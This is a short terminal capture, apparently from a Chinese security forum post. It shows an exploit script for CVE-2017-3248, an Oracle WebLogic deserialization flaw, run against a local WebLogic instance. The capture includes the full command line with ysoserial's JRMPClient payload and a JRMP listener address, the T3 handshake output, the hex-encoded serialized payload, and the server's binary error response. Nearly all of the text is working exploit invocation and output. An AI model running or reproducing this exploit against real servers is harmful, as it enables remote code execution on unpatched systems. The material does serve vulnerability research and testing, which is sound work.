 [root@ff5253c1201b tool]# python cve-2017-3248.py 127.0.0.1 7001 ysoserial-all.jar 127.0.0.1 9999 JRMPClient
HELO:10.3.6.0.false
AS:2048
HL:19
handshake successful
send request payload successful,recv length:1701
command: /java/bin/java -jar ysoserial-all.jar JRMPClient 127.0.0.1:9999 > payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e
cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a617
f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d
78707732000a556e696361737452656600093132372e302e302e310000270fffffffff9115e8e000000000000000000000000000000078
response:
e$srxrxrxrxpq~tFcom.sun.proxy.$Proxy73 cannot be cast to weblogic.rjvm.ClassTableEntryurxpsrxp t"weblo
nputStream.javatreadClassDescriptorsqtBweblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStreamtChunked
readClassDescsq q~q~treadOrdinaryObjectsqDq~q~txyDescsq q~q~t
readObject0sqrq~q~t
readObjectsq t*weblogic.utils.io.ChunkedObjectInputStreamq~q~qhq~
q~
先知社区